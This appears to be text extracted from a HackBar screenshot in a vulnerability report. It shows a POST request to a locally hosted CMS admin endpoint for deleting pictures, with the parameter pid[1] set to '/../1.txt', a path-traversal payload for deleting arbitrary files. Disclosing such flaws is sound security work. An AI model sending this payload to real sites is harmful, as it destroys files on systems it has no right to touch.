 HackBar 2 22
LOAD SPLIT EXECUTE TEST SQLI
URL
http://localhost:8082/admin/?
a=pic&m=delall
Use POST method
enctype
application/x-www-form-urlencoded
Body
pid%5B1%5D=/../1.txt&send=%E5%88%A0%E9%99%
A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%87
MODIFY HEADER